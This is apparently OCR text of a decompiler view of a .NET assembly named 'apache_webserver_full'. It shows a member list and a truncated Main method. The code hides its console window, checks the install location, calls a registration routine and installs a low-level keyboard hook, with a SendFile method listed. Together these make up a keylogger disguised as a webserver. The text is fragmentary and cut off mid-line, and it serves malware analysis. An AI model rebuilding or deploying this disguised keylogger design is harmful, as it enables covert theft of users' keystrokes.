 ect Browser (Ctrl-F);
LowLevelKeyboardProc
.cctor()
.ctor()
CallNextHookEx(IntPtr, Int32, IntPtr, IntPtr) : IntPtr
checky() : Boolean
GetConsoleWindow() : IntPtr
GetModuleHandle(String) : IntPtr
HookCallback(Int32, IntPtr, IntPtr) : IntPtr
Main(String[]) : Void
Reg() : Void
SendFile() : Void
SetHook(LowLevelKeyboardProc) : IntPtr
SetWindowsHookEx(Int32, LowLevelKeyboardProc, IntPtr, UInt
ShowWindow(IntPtr, Int32) : Boolean
UnhookWindowsHookEx(IntPtr) : Boolean
_hookID : IntPtr
tatic void Main(string[] args);
Type: apache_webserver_full.Program
apache_webserver_full, Version=1.0.0.0
Program.Main(String[]) : Void
private static void Main(string[] args)
{
ShowWindow(GetConsoleWindow(), 0);
if (Environment.OSVersion.Version.Major < 6)
{
MessageBox.Show("You are running an OS version that is nolonger supported.\n
}
else if (!Application.StartupPath.Equals(@"c:\", StringComparison.InvariantCultureIg
{
MessageBox.Show("I'm in the wrong location!");
}
else
{
Reg();
new Thread(<>c.<>9__5_0 ??= delegate {
while (true)
{
go = checky();
Thread.Sleep(0x3e8);
}
}).Start();
_hookID = SetHook(_proc);
Application.Run();
UnhookWindowsHookEx(_hookID);
}